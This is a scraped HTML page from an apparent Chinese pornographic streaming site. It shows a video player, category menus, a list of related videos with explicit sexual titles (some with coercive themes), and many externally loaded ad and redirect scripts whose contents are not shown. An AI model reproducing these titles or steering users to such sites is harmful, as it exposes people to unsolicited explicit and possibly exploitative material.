

--- FILE ---
content_type: text/html
request_url: http://275ii.com/play/index64475-0-0.html
body_size: 4086
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64475;var seaplaylink="/play/index64475-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            健身达人健身桃桃健身房蓝牙跳蛋塞逼-2
        </title>
        <meta name="keywords" content="健身达人健身桃桃健身房蓝牙跳蛋塞逼-2" />
        <meta name="description" content="健身达人健身桃桃健身房蓝牙跳蛋塞逼-2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;健身达人健身桃桃健身房蓝牙跳蛋塞逼-2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/g4nSCzq3/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/g4nSCzq3/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/g4nSCzq3/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b01a092da0dc461aaafb188620c66050","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>